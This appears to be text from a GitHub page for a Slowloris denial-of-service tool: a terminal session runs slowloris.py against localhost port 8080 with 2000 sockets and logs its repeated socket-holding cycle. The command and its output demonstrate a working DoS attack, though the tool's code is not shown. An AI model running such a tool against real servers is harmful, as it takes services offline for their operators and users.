 $ ./slowloris.py -t 127.0.0.1 -p 8080 -s 2000
slowloris(0.1)[blackc8]
Starting DoS attack
Target ==> 127.0.0.1:8080
[+] Opening 2000 sockets on target...done
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 10s.
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 10s.
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 10s.
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 10s.